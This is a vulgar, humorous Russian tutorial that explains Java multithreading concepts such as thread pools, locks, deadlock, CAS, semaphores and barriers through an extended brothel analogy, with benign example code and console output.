Теплый летний вечер, закат. Приятный, едва прохладный, морской бриз ласкает волосы коренастого мужичка, который стоит на теплом песке, закрыв глаза. В своей памяти он пытается воспроизвести и хотя бы на секунду задержать тот самый момент, когда последние лучи солнца, уходящего за горизонт, поджигают небо ярко оранжевым пламенем. Несколько секунд и небо почти мгновенно окрашивается в фиолетово-черную пустоту. Еще пару мгновений и темнота скроет всю природную красоту этого места и прекрасный город Вхоревосток начнет медленно утопать в цветах оранжевых фонарей и люминесцентных ламп. Он совершенно забыл, как выглядит этот момент. Между ним и солнцем, которое уже почти скрылось за горизонт, пришвартован огромный контейнеровоз.
Слышен громкий звон, мат работяг, а позади него, метрах в двадцати, толпа голодных вонючих мужиков, с того самого судна, что отделяет нашего героя от последних лучей солнца, ломится в дверь небольшого припортового борделя, где он работает администратором.
И вот он докуривает папироску, бросает её в песок, смачно харкает в другую сторону и со словами: “Ну, началось, б\*\*\*ь!” идет открывать дверь этим похотливым мужикам. Встает за стойку регистрации, прокашливается, пока они, по привычке, выстраиваются в очередь и тихим, низким, прокуренным голосом подзывает первого посетителя к себе. Отличное начало еще одной тяжелой трудовой ночи.
Добро пожаловать. Основные принципы
-----------------------------------
Работу в борделе будем рассматривать на трех ролях: администраторе, посетителе и проститутке. Для тех, кто по счастливой случайности, никогда в жизни не был в подобном месте, расскажу как это выглядит: приходит посетитель, администратор проверяет у него документы, проводит экспресс-тест на различные заболевания, выслушивает пожелания, рассчитывает (только наличные), выдает специальную карточку и отправляет к девушкам не самых высоких моральных принципов. Посетитель выбирает одну или несколько понравившихся, уединяется в отдельной комнате с достаточно вульгарными декорациями, и все его желания воплощаются в жизнь.
Здесь следует отвлечься и прояснить некоторые детали:
Процесс может сильно различаться в разных заведениях. Просто имейте это в виду и не используйте эту статью как инструкцию к действию.
Бордель, если говорить про **тип** заведения, мы, программисты называем просто — **program**, а конкретно наш, припортовый, зовем **process**.
Когда мы рассматриваем администратора, проститутку или любого другого сотрудника **как живого человека**, который может выполнять простые действия, то мы подразумеваем, что это **thread**.
А вот **процесс** выполнения этих, логически связанных друг с другом действий, например возвратно-поступательные движения, именуемые сексом, называем **algorithm.**
```
// algorithm
Runnable life = () -> {
while (isAlive()) {
work(Duration.ofHours(19));
sleep(Duration.ofHours(5));
}
};
// thread
var human = new Thread(life);
human.start();
```
Успешность борделя будем оценивать при помощи следующих метрик: сколько клиентов за ночь можем обслужить (**throughput** или **пропускная способность**) и сколько времени пройдет с момента, когда придет очередной клиент, открыв старую скрипучую деревянную дверь, и уйдет со счастливой улыбкой на лице, закрыв её за собой (**latency** или **задержка**). Деньги в кассе не трогаем, пусть этим займутся другие люди.
Если throughput будет маленьким (передержали в холодном море), а latency очень большим, особенно когда очередной контейнеровоз прибыл в порт и его команда решила этой ночью расслабится в нашем заведении, то будь уверен: треть из них будет громко материться, треть — набухается до поросячьего визга, а еще треть просто уйдет выломав дверь. И никто не будет доволен; у многих людей по всему району, с огромной вероятностью, еще и лица будут разбиты (такая ситуация называется **bottleneck**).
Поэтому пытаемся всеми силами повышать трупут и снижать латенси. Можно делать свою работу очень быстро, оптимизировать каждое движение, обучить проституток различным техникам, но все мы знаем, что это не всегда помогает.
Ситуацию можно решить построив рядом еще один бордель, с другими администраторами, проститутками и декорациями в комнатах. Этим мы увеличим пропускную способность, как и затраты на содержание, что уже выглядит не так привлекательно. Потребуется человек, который будет направлять посетителей в один из этих борделей (это же обязанность **reverse proxy**).
Решение отличное, но о нём как-нибудь в следующий раз. Сейчас будем рассматривать только то, что происходит в отдельно взятом борделе, даже если их целая сеть по стране.
И да, везде будем использовать очереди (структура данных, знакомая всем с детства, работающая по принципу “первый вошел, первый вышел”, может иметь ограничение по количеству находящихся в ней человек), иначе посетители будут толпиться в самых неудобных для этого местах, затрудняя работу сотрудникам.
### Перспективы роста, дружная молодая команда и на кухне печеньки есть
Итак, мы имеем относительно ровный поток посетителей и редко возникающую пиковую нагрузку. Поэтому администраторов, проституток и других сотрудников должно быть несколько на одну позицию, с возможностью быстро привлечь к работе еще большее их количество. Как будем решать? Способов несколько.
Первый. Как только потребуется еще один администратор, размещаем вакансию, общаемся с кандидатами, принимаем на работу, обучаем, выдаем бейджик и пускаем за стойку (это создание нового **thread**-а). Способ, сразу скажу, может быть очень долгим. Да и сколько людей хотим нанять? Для максимальной пропускной способности и минимальной задержки, должно быть столько же сотрудников, сколько и посетителей (этот подход называется **thread per client**). Но в наше время хороший сотрудник на вес золота, непозволительная роскошь.
Хотя на должность администратора можно взять несколько бомжей; они третий год живут на соседней заброшке в коробках из-под холодильников. А когда наплыв посетителей спадет, очередной сухогруз отправится в свое дальнее плавание, попросту их уволим. В будущем как-нибудь разберемся. Дай бог они не сопьются или их не растащат на органы врачи из ближайшей городской больницы (примерно так я вижу себе ручное создание тредов посреди кода). С проститутками такой способ не прокатит: думаю мало кто захочет, чтобы их ублажал бомж.
Следующий способ, с точки зрения ресурсов, более затратный, но имеет огромное преимущество. Заранее нанимаем какое-то количество сотрудников, обучаем, сажаем в специальную комнату, вешаем табличку **thread pool**. Пока бордель пуст, они сидят в ней, попивают чай, болтают, смотрят новости по телевизору. Как только приходят посетители, надевают на себя пиджаки с различными бейджиками, выходят из комнаты и начинают обслуживать посетителей (такой подход называется **worker thread**).
Кстати о том, как устроены эти комнаты. В каких-то случаях такой комнатой может выступать небольшая каморка со шваброй, чистящими средствами и запасами гандонов на 20 лет вперед. Туда вряд ли поместится больше одного сотрудника (это будет **single thread pool**).
```
log.info("так создается тред пул из одного треда (single thread pool)");
var singleThreadPool = Executors.newSingleThreadExecutor();
log.debug("а так мы можем начать выполнение кода в этом тред пуле");
singleThreadPool.execute(() -> {
log.debug("этот код будет исполнятся в отдельном треде");
doProstitute();
log.debug("закончили с этим...");
});
log.debug("вот этот код будет выполнен, когда предыдущая задача будет выполнена");
singleThreadPool.execute(() -> {
log.debug("этот код так же будет выполнятся в другом треде");
meetClients();
});
log.debug("При этом мы не заблокируем выполнение этого треда");
```
В других же это будет огромный зал, который может вместить в себя десятки, а может быть и сотню сотрудников разного сорта. И если количество сотрудников неизменно, это **fixed thread pool**. Если оно может меняться, то это будет **scalable thread pool**. Как пример, посадим в неё смотрителя, который будет следить за наполнением этой комнаты. Мало работы — половину увольняет, не хватает рук — бежит на заброшку за бомжами или звонит в ближайшее hr-агентство.
```
log.info("а теперь посмотрим на fixed thread pool");
var fixedThreadPool = Executors.newFixedThreadPool(2);
log.debug("запускаем выполенение кода в отдельном треде");
fixedThreadPool.execute(() -> {
log.debug("этот код будет исполнятся в отдельном треде");
doProstitute();
log.debug("закончили с этим...");
});
log.debug("и одновременно запускаем еще одну задачу ");
fixedThreadPool.execute(() -> {
log.debug("этот код будет исполнятся в отдельном треде, одновременно");
meetClients();
log.debug("с этим тоже закончили...");
});
log.debug("а вот эта задача подождет, пока в тред пуле появится свободнй тред");
fixedThreadPool.execute(() -> {
log.debug("но так же будет выполнена в отдельном треде");
testVenerealDiseases();
});
log.debug("а этот тред пойдет дальше");
```
```
log.info("и последний - scalable thread pool");
var scalableThreadPool = Executors.newCachedThreadPool();
log.debug("запускаем выполенение кода в отдельном треде, несколько раз");
for (int i = 0; i < 5; i++) {
scalableThreadPool.execute(() -> {
log.debug("этот код будет исполнятся в отдельном треде");
doProstitute();
log.debug("закончили с этим...");
});
}
log.debug("накидаем еще немного задач");
for (int i = 0; i < 3; i++) {
scalableThreadPool.execute(() -> {
log.debug("этот код будет исполнятся в отдельном треде, одновременно");
meetClients();
log.debug("с этим тоже закончили...");
});
}
log.debug("и еще одну, последнюю");
scalableThreadPool.execute(() -> {
log.debug("проверим всех на венерические");
testVenerealDiseases();
});
var tp = (ThreadPoolExecutor) scalableThreadPool;
log.debug("а тут мы посмотрим, сколько у нас тредов было создано: {}", tp.getPoolSize());
// у меня в консоле получилось 9
// пять проституток, три администратора и один лаборант
```
Правилом хорошего тона считается иметь разные комнаты для разных сотрудников, проституток и администраторов. И причина тут не в том, что они оргию устроят, когда клиентов нет. Тяжело понять на глаз, кто закончился, а кого в избытке, да и может сложиться ситуация, когда проститутка пойдет за стойку регистрации, схватив пиджак с чужим бейджиком, а администратора утащат в комнату отдыха пара огромных волосатых мужиков, которые не хотят ждать. Им все равно, а мы потеряем ценного сотрудника.
Поэтому кадровый план следующий: если посетители долго стоят в очереди при входе — нужно больше администраторов. Если они в ярости ломают друг другу лица, часами ожидая когда освободится единственная, уже до смерти усталая проститутка — увеличиваем штат проституток. Каждому типу сотрудников по своей комнате отдыха (в реальной жизни не самая лучшая стратегия, но, для примера, подходит идеально).
### Ого, он такой… асинхронный?!
Что по процессам? Есть процесс регистрации посетителя и процесс его соития с проституткой, есть еще один... но то, что происходит в туалете, остается в туалете. Все они независимы друг от друга и других процессов, происходящих в борделе в этот момент (с точки зрения многопоточности эти процессы будут называться **parallel**).
Огромный плюс регистрации в том, что этот процесс можно разделить на части, которыми одновременно будут заниматься разные сотрудники. Для получения финального результата нужно собрать воедино всё промежуточные результаты. Не пытайтесь повторить такое с сексом, так не работает.
Попробуем разделить регистрацию. Для этого заводим службу безопасности и берем на работу пару студентов из меда, сажаем всех их в две каморки за ресепшеном и вешаем таблички на дверь, чтобы не перепутать. Служба безопасности будет проверять документы посетителей, а студенты — наличие различных заболеваний. Это разгрузит администратора, уменьшит задержки и увеличит пропускную способность.
При регистрации администратор берет паспорт посетителя и относит его в службу безопасности, а самого клиента отправляет сдавать анализы. Процесс забора биоматериала происходит достаточно быстро, поэтому клиент практически сразу же выходит из лаборатории, а вот результатов обеих процедур надо немного подождать, в это время администратор продолжает процесс регистрации (это называется **асинхронным** взаимодействием).
Точкой синхронизации этих трех параллельных процессов будет момент оплаты, когда администратор берет деньги с клиента, он должен быть на сто процентов уверен, что этот персонаж полностью безопасен. Обычно звонки из службы безопасности и лаборатории с результатами случаются раньше, чем наступает этот момент, поэтому проблем не возникает. В случае, если администратор не получил хотя бы один звонок, то он сидит в неловкой тишине и смотрит в потолок (примерно так и работают **futures**). Получив все недостающие ответы, администратор принимает решение по следующему шагу: либо он рассчитывает клиента и пропускает его дальше, либо вежливо предлагает покинуть заведение.
Что делать, если посетитель пошел в лабораторию, но не вернулся до того момента, когда администратор уже сбегал в службу безопасности? Ничего, ждать возвращения посетителя, без него продолжать регистрацию невозможно (**wait-notify** механизм).
### Если бы всё было так просто, это знали бы все
Настало время метрик. Сейчас у каждого из администраторов есть свой личный блокнот к которому имеет доступ только он, и после регистрации каждого посетителя администратор записывает в блокнот статистику по клиентам (такие вещи называются **thread local storage**). В конце рабочего дня каждый администратор вырывает страницу из блокнота и отдает её охраннику, который всё это время молча сидел рядом со входом на своем протертом до поролона кресле, читая газету и, иногда, что-то комментируя себе под нос. Кстати, про него еще ходят слухи, что он побил того самого Али, когда тот был в своей лучшей форме.
Работа охранника — не только охранять бордель от буйных клиентов, но еще и собирать со всех администраторов листочки со статистикой и записывать информацию по посетителям в толстенный журнал. Данный метод работает плохо: часть листочков теряется, калькулятора у охранника нет, он уже стар и косячит с цифрами. Статистику можно получить только за предыдущие сутки. Поэтому владелец борделя решил, что каждый администратор после того, как зарегистрировал посетителя, должен выйти в лобби и на доске перед входом прикрепить лист А4, на котором будет текущее количество посетителей (да, это самый обычный **счетчик** посетителей). Лист обязательно убрать в файл, и каждому посетителю будет видно, что наш бордель место популярное (это называется **shared resource**, а значит сейчас начнется самое интересное — **concurrency**).
Ровно в полдень и ни секундой позже тот самый охранник должен сорвать листок и приклеить новый, на котором красуется цифра 0. Старое значение он, конечно же, записывает в свой журнал.
Стоит сказать, что увеличение счетчика — сложный процесс, состоящий из трех этапов: вначале надо узнать текущее значение, дальше следует взять калькулятор или посчитать в уме новое значение, и в самом конце — записать новое значение туда, где каждый его увидит... на лист бумаги, прямо перед входом. Кстати, если бы существовали компьютеры, мало что бы изменилось, ведь этот процесс, внутри еще не изобретенных машин для просмотра котиков на ютубе, происходил бы абсолютно так же, только во много раз быстрее.
Каждому администратору была дана четкая инструкция, как работать с этим счетчиком (она выше), но люди существа ленивые, поэтому они стали запоминать последние значения счетчика: зачем лишний раз ходить? Когда посетитель радостно поднимается наверх, чтобы воплотить свои самые сокровенные и грязные желания в жизнь, то администратор просто вспоминает текущее значение, прибавляет единицу, и радостно несет клеить бумажку на стену. Есть еще более ленивые персонажи, курильщики — они ходят обновлять счетчик не каждый раз, а только когда идут на перекур, по возвращению смотрят на число, записанное на бумажке, и запоминают его (вот как-то так и работает **кэш процессора**).
Когда администратор работает один, проблем тут никаких нет: в конце дня всё сходится, если только он не убежал домой, забыв повесить на стене последнее запомненное значение. Но если администраторов несколько, все работают в спешке, подобная привычка сделает этот счетчик бессмысленным.
Представим двух администраторов: один уже полчаса общается с довольно похотливым, но очень медленным старикашкой. Тот переспрашивает всё по три раза, по второму кругу рассказывает, чем он будет заниматься наверху, а потом долго отсчитывает сумму самыми мелкими монетами. Второму, можно сказать, повезло и вот уже третий посетитель молча выкладывает на стол нужную сумму денег и довольно быстро поднимается наверх.
После очередного молчуна наш “везунчик” (если его можно так назвать), закрывает глаза и вспоминает, что же он последний раз записывал. 23? Да, 23! Прибавляет к этому числу три — 26; при этом он этом хлопает себя по нагрудному карману — сигареты еще есть, отлично, пора перекурить. Записывает это число и радостно идет к доске вешать свой лист, после чего выходит на улицу любоваться рассветом. Он курит медленно, долгий, тяжелый вдох, задержать дыхание, быстрый выдох. Он делает это для того, чтобы растянуть удовольствие, чтобы никотин ударил в мозг и мир немного пошатнулся, да и кашель бьет по легким не так больно. Он знает, что до конца года не доживет, пагубная привычка добила его окончательно.
В это время первый наконец-то заканчивает общаться с дедушкой и вспоминает, что в последний раз, когда он ходил немного отлить, видел на стене число 23, поэтому он записывает 24 и идет вешать его на доску, ему плевать какое значение висит там. Второй, вернувшись с одного из своих последних перекуров, смотрит на доску. Там 24. Ему все равно что он там записал, главное запомнить — 24, 24, 24… и уходит обслуживать следующего клиента.
```
static int count = 0;
private static void incrementCounter() {
count++;
}
private static int getCounter() {
return count;
}
public static void main(String[] args) {
var administrators = Executors.newFixedThreadPool(10);
for (int i = 0; i < 10; i++) {
administrators.execute(() -> {
log.debug("администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
incrementCounter();
}
log.debug("администратор закончил работу");
});
}
awaitMorning();
log.debug("а сколько у нас посетителей было (должна быть тысяча): {}", getCounter());
// [main ] - а сколько у нас посетителей было (должна быть тысяча): 762
}
```
Математика не сходится, анализируем происходящее. Добавляем в инструкцию администраторов пункт на полный запрет что-либо там запоминать (это же **volatile**). По логике, это должно помочь решить проблему. Но уже несколько раз все те же два администратора попадали в следующую ситуацию: они почти одновременно заканчивают регистрировать посетителей, оба идут к доске, видят 11. Каждый возвращается за стойку, прибавляет единицу, оба записывают новое число на листок, у каждого получилось 12. Оба идут клеить свой листок на доску. (такая ситуация зовется **race condition**, к сожалению, она никуда не делась)
```
static volatile int count = 0;
private static void incrementCounter() {
count++;
}
private static int getCounter() {
return count;
}
public static void main(String[] args) {
var administrators = Executors.newFixedThreadPool(10);
for (int i = 0; i < 10; i++) {
administrators.execute(() -> {
log.debug("администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
incrementCounter();
}
log.debug("администратор закончил работу");
});
}
awaitMorning();
log.debug("а сколько у нас посетителей было (должна быть тысяча): {}", getCounter());
// [main ] - а сколько у нас посетителей было (должна быть тысяча): 988
}
```
### Пора запретить этот бардак
Нельзя терять посетителей, пусть даже на бумаге. Решение приходит само собой: надо запретить администраторам одновременно обновлять этот счетчик (привет **lock**, **mutex** и **критические секции)**. Хозяин борделя пишет новую инструкцию: когда администратор подходит к доске, и видит число, то первым делом он должен прикрепить лист со своим именем (это **lock acquire** или вход в **критическую секцию**), а уже потом делать все сложные вычисления и обновлять это значение. Если видит свое имя, то первый пункт можно пропустить. Если чужое, то он обязан стоять и ждать до тех пор, пока сотрудник, чье имя написано на листе, не вернется и не снимет лист со своим именем с доски (эта операция называется снятием блокировки — **lock release** или выходом из **критической секции**).
При этом в инструкции не указано как именно сотрудники, которые столпились у доски, должны решать кто будет первым вешать свое имя на доску когда увидит число (это называется **unfair lock**). Кто быстрее — того и доска. В конечном счете они коллективно решили, что гораздо честнее будет выстраиваться в очередь перед доской (это уже **fair lock**).
```
final static Lock lock = new ReentrantLock();
static int count = 0;
private static void incrementCounter() {
try {
lock.lock();
count++;
} catch (Exception ignore) {
} finally {
lock.unlock();
}
}
private static int getCounter() {
try {
lock.lock();
return count;
} catch (Exception e) {
throw new RuntimeException(e);
} finally {
lock.unlock();
}
}
// или можно использовать ключевое слово synchronized
// private static synchronized void incrementCounter() {
// count++;
// }
// private static synchronized int getCounter() {
// return count;
// }
public static void main(String[] args) {
var administrators = Executors.newFixedThreadPool(10);
for (int i = 0; i < 10; i++) {
administrators.execute(() -> {
log.debug("администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
incrementCounter();
}
log.debug("администратор закончил работу");
});
}
awaitMorning();
log.debug("а сколько у нас посетителей было (должна быть тысяча): {}", getCounter());
// [main ] - а сколько у нас посетителей было (должна быть тысяча): 1000
}
```
Сработало, цифры сходятся. Метрики считаются корректно, владелец наконец-то счастлив, разве что иногда высказывает свое недовольство, когда видит, что его сотрудники могут по 15-20 минут торчать у доски, ожидая своей очереди, а самого значения счетчика не видно. Но подход отлично работает, поэтому он был использован во всех возможных и невозможных местах.
Как я уже говорил в самом начале, после общения с администратором посетитель получает одну или несколько карточек со случайным номером (анонимность в данном деле превыше всего). Их количество зависит от толщины кошелька и фантазий, которые даже своему психологу не рассказывают. А дальше он сам решает как будет проводить время: хоть с каждой по отдельности, хоть со всеми сразу. Надо вручить проститутке карточку, сказать в какую комнату идти, дальше либо последовать за ней, либо проделать ту же самую операцию еще раз.
Когда-нибудь это должно было случиться. В бордель заходят два моряка, один — старый колоритный морской волк, всё повидал, всех в этом борделе по многу раз пере-это-самое, и сегодня он решил, что надо взять сразу двух проституток: новенькую, молодую неопытную Алису, и вторую, прожжённую курву, жизнь повидавшую, пускай её имя будет Боб. Старику уже давно хотелось всё бросить и иметь нормальную семью. Второй моряк — молодой парень, для него наступила пора проб и ошибок и по совету администратора он обратил свое внимание на Боба и Алису. Как говориться, если и пробовать, то всё сразу.
Волчара первым делом отдал свою карточку Алисе, перекинулся парой фраз, отправил её в комнату, и пошел искать Боба. В этот самый момент второй моряк отдал свою карточку Бобу, так же отправил в комнату и пошел искать… Алису. Ходили они долго, искали тщательно, но каждый пришел сюда за своей целью, от которой отказываться никак не хотел. Паренек даже к администратору подходил несколько раз, спрашивал про Алису, но тот выдавал стандартную фразу: она занята, надо немного подождать, скоро освободится. Наступило утро, мелкий паренек весь на нервах, уже в шестой раз в туалете сбрасывает напряжение, а старый морской волк как присел на диван в холле, тихо посапывая, так и помер, не вставая с места (это пример типичного **deadlock**-а). Они так и не смогли за ночь найти, каждый свою вторую проститутку.
Ситуация не из приятных, скорая помощь, слезы, разбитые лица и прочая утренняя рутина. Деньги пришлось вернуть, услуга не была оказана и появился первый негативный отзыв в путеводителе. Одни потери, как финансовые, так и репутационные.
```
var alice = new Prostitute("Alice");
var bob = new Prostitute("Bob");
var oldSailor = new Thread(() -> {
log.debug("пойти искать Алису");
findProstitute();
synchronized (alice) {
log.debug("выбрать Алису");
log.debug("пойти искать Боба");
findProstitute();
synchronized (bob) {
log.debug("выбрать Боба");
log.debug("Умотать в комнаду с двумя проститутками");
}
}
});
var yongSailor = new Thread(() -> {
log.debug("пойти искать Боба");
findProstitute();
synchronized (bob) {
log.debug("выбрать Боба");
log.debug("пойти искать Алису");
findProstitute();
synchronized (alice) {
log.debug("выбрать Алису");
log.debug("Умотать в комнаду с двумя проститутками");
}
}
});
oldSailor.setName("Old Sailor");
oldSailor.start();
yongSailor.setName("Young Sailor");
yongSailor.start();
// [Young Sailor ] - пойти искать Боба
// [Old Sailor ] - пойти искать Алису
// [Young Sailor ] - выбрать Боба
// [Old Sailor ] - выбрать Алису
// [Young Sailor ] - пойти искать Алису
// [Old Sailor ] - пойти искать Боба
```
Повторения данного инцидента не хотелось и были приняты следующие решения: всех сотрудниц записали в журнал по имени-фамилии, году рождения, отсортировали в алфавитном порядке и теперь посетитель, если он хочет утех сразу с несколькими проститутками, должен отдавать им карточки и отправлять в комнату только в этом, алфавитном порядке, и никак иначе (**circular wait condition**). Это первое. И второе: если проститутка уходит в комнату, а посетитель не приходит в течение 10 минут, она должна выйти из комнаты, мало ли что произошло. Номерок она обязана вернуть посетителю, чтобы он мог попробовать всю процедуру провести еще раз, с самого начала. Комментарий от владельца заведения был следующий: нечего других задерживать, если в данный момент все твои желания не могут быть исполнены.
Если бы первое условие было выполнено, то дедушка умер бы раньше, но гораздо более счастливым.
### А другие способы существуют?
После ситуации с дедушкой экспериментировать на посетителях никто больше не решался. Администраторы — другое дело: им изменили правила подсчета, запоминать теперь не просто можно, а нужно. Больше никаких листов с именем. Теперь каждый администратор обязан запомнить последнее увиденное число на доске, сделать все необходимые вычисления за стойкой, а когда он возвращается обратно, то должен сравнить число, которое он запомнил с фактическим, на доске, которое, в свою очередь, к этому времени могло и поменяться. Только если эти два числа совпадали, только тогда он мог повесить на стену листок с уже увеличенным значением (это **compare and swap**, либо **compare and set**). Если число, которое он запомнил не совпало с фактическим, он обязан, обязан начать все заново, вдруг ему повезет в следующий раз (именно так и работают **lock-free** алгоритмы).
```
var administrators = Executors.newFixedThreadPool(10);
var counter = new AtomicInteger();
for (int i = 0; i < 10; i++) {
administrators.execute(() -> {
log.debug("администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
// неблокирующее обновление счетчика
counter.incrementAndGet();
}
log.debug("администратор закончил работу");
});
}
```
Эксперимент удался. В любой момент можно посмотреть текущее значение счетчика, спонтанные очереди рядом с доской ушли в прошлое. Но появилась проблема. Возьмем пару администраторов и выделим среди них одного, который по два-три раза перепроверяет свои вычисления, всё у него четко, но парень медленный, да и отвлекаться любит часто. Подходит он к доске, чтобы повесить 32, но не может, там висит 33, запоминает его и уходит за стойку, достает калькулятор, считает два раза и еще один раз в уме, всегда получается 33, значит именно это он и должен записать на листочке. Записывает, идет к доске, а там уже 35. Да что такое?! Ладно, нужно второй раз сходить, запомнил 35, садится считать… но тут захотелось ему поссать, сбегал поссал, возвращается к доске с 36, а там висит 37
После двадцатой итерации ему это надоедает: он уже три часа бегает от стойки к доске и обратно. Жрать хочет адски, в желудке дыра, бросить работу не может, счетчик обновить надо, а сколько он так будет бегать туда-сюда не представляет. прошлый раз до утра пробегал, пока все клиенты не ушли. Так и с голоду помереть можно (это типичный пример **starvation**).
```
var administrators = Executors.newFixedThreadPool(10);
var counter = new AtomicInteger();
for (int i = 0; i < 9; i++) {
administrators.execute(() -> {
log.debug("администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
while (true) {
var current = counter.get();
doItSlowly();
var success = counter.compareAndSet(current, current + 1);
if (success)
break;
}
}
log.debug("администратор закончил работу");
});
}
administrators.execute(() -> {
int iHateMyJob = 0;
log.debug("медленный администратор начал работу");
for (int n = 0; n < 100; n++) {
doSomeAdminStuff();
int uhhh = 0;
while (true) {
var current = counter.get();
doItExtremelySlowly();
var success = counter.compareAndSet(current, current + 1);
if (success)
break;
uhhh++;
}
iHateMyJob = Math.max(iHateMyJob, uhhh);
}
log.debug("медленный администратор закончил работу, уровень ненависти: {}", iHateMyJob);
});
// У меня на первом запуске получилось так:
// [pool-2-thread-10 ] - медленный администратор закончил работу, уровень ненависти: 467
// 467 попыток обновить значение, неплохо
```
И ладно, если бы это были проблемы только одного медленного администратора, бегает, тратит силы, плевать на него. Для работы борделя это не просто пустая трата времени, а увеличение задержек и снижение пропускной способности. Мы же стараемся сделать наоборот. Ради этого переоборудовали входную группу так, что к каждому администратору своя небольшая очередь, как в продуктовом магазине к кассам. Люди существа не слишком умные и, стоя в самом начале очереди, они начинают иногда тупить и задерживать всех остальных, очень долго выбирая к какому администратору пойти. Поэтому им приходится выбирать очередь в самом начале, в которой придется стоять до момента регистрации. Один из администраторов, вместо того, чтобы начать обслуживать следующего посетителя бегает туда-сюда с горящей жопой, остальные своих уже обслужили и начинают зазывать людей к себе, с конца очереди (такой подход называется **work stealing**). Но все равно нерасторопный сотрудник к утру часто получает негативный отзыв нецензурной бранью и хорошим таким хуком в красивое личико.
С таким подходом подсчета очень важно понимать, что в какой-то момент следует прекратить эту бессмысленную беготню (которая используется по умолчанию во всех неблокирующих алгоритмах и называется **fast path**) и перейти к решительным действиям. В нашем случае, после третьего неудачного раза, начинаем использовать старую добрую бумажку с именем (обратная сторона неблокирующих алгоритмов: вначале пробуем несколько раз пройтись по **fast path**, если не получается, переходим к **slow path,** который сложнее и дольше, но точно сработает с первого раза. В случае, если мы точно можем посчитать количество шагов за которое алгоритм синхронизации будет выполнен, он будет уже **wait-free**).
### А ведь раньше я на железной дороге работала, Semapwhores
Наконец-то закончили с этими скучными администраторами, пусть они себе и дальше спокойно бегают, циферки складывают, переходим к самому интересному — к проституткам.
В нашем борделе есть четкое правило: не больше четырех посетителей на одну стандартную комнату с огромной кроватью, при этом не уточняется кто с кем будет совокуплятся и будут ли вообще проститутки. А если берете огромный президентский люкс и штук пять проституток, то в нём уже можно будет устроить групповой заплыв всей команды небольшого рыболовного баркаса.
Для реализации этого плана, рядом с каждой комнатой, в которой будет происходить непотребство, стоит охранник. Он контролирует количество входящих и выходящих людей, его кодовое имя — semapwhore (именно таким образом работает примитив синхронизации **semaphore,** в основе которого лежит счетчик с **permit**).
Как только матрос входит в комнату, охранник в своей голове проводит сложные математические вычисления по уменьшению данного счетчика. Если матрос худой, значит минус один, если огромный жирный потный мужик, значит считаем за двух (операция **acquire(count),** которая уменьшает количество пермитов). Когда кого-то во время пьяного угара выкинут в окно и он захочет вернуться в комнату через дверь, никакие уговоры не помогут, бедолагу посчитают еще раз. Выходить можно строго через дверь (тогда сработает обратная операция **release(count)**, которая увеличит количество пермитов).
Также, матросу придется подождать, если в голове у охранника нулевое количество пермитов или их попросту недостаточно, матрос уж слишком жирный для прохода, а пермитов хватит только на худого. Уговаривать охранника можно только если цель — убить время, ожидая пока кто-нибудь выйдет из этой комнаты через дверь.
```
var semaphore = new Semaphore(4);
var sailors = Executors.newFixedThreadPool(10);
var counter = new AtomicInteger();
for (int i = 0; i < 10; i++) {
sailors.execute(() -> {
try {
log.debug("Морячок пытается войти в комнату");
semaphore.acquire();
counter.incrementAndGet();
log.debug("Морячок вошел в комнату, а там еще {} морячка", counter.get());
SleepUtils.sleepQuietlyAround(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
finally {
counter.decrementAndGet();
semaphore.release();
log.debug("Морячок вышел из комнаты, а там осталось {}", counter.get());
}
});
}
// [pool-2-thread-1 ] - Морячок пытается войти в комнату
// [pool-2-thread-3 ] - Морячок пытается войти в комнату
// [pool-2-thread-5 ] - Морячок пытается войти в комнату
// [pool-2-thread-6 ] - Морячок пытается войти в комнату
// [pool-2-thread-10 ] - Морячок пытается войти в комнату
// [pool-2-thread-7 ] - Морячок пытается войти в комнату
// [pool-2-thread-9 ] - Морячок пытается войти в комнату
// [pool-2-thread-4 ] - Морячок пытается войти в комнату
// [pool-2-thread-2 ] - Морячок пытается войти в комнату
// [pool-2-thread-8 ] - Морячок пытается войти в комнату
// [pool-2-thread-6 ] - Морячок вошел в комнату, а там еще 3 морячка
// [pool-2-thread-5 ] - Морячок вошел в комнату, а там еще 2 морячка
// [pool-2-thread-10 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-3 ] - Морячок вошел в комнату, а там еще 2 морячка
// [pool-2-thread-8 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-6 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-5 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-7 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-2 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-10 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-3 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-9 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-7 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-4 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-1 ] - Морячок вошел в комнату, а там еще 4 морячка
// [pool-2-thread-8 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-2 ] - Морячок вышел из комнаты, а там осталось 3
// [pool-2-thread-9 ] - Морячок вышел из комнаты, а там осталось 2
// [pool-2-thread-4 ] - Морячок вышел из комнаты, а там осталось 1
// [pool-2-thread-1 ] - Морячок вышел из комнаты, а там осталось 0
```
Представим ситуацию, в бордель забежала команда по гребле, только с международных соревнований, которые по стечению обстоятельств проходили в нашем городе. Работать синхронно и слаженно у них в крови — по другому победы не достичь никогда. Набрали проституток, каждому по одной, без всяких проблем зашли в люкс и начали заниматься сексом, каждый со своей.
Данный процесс для них, как для команды, невероятно сложен: каждая пара находит место поудобнее, в этих царских хоромах этот процесс занимает время. Три пары оказались на кровати, одна на полу в прихожей, парочка на кресле уже разделась и готова к старту. Все ждут последнюю пару (**await**), которая пытается поудобнее устроиться на кухне. Как только все будут готовы, словно по выстрелу сигнального пистолета, они начинают заниматься сексом (так работает примитив синхронизации **barrier,** который создается со счетчиком, последний тред вызвавший метод **await** продолжает выполнение в каждом потоке).
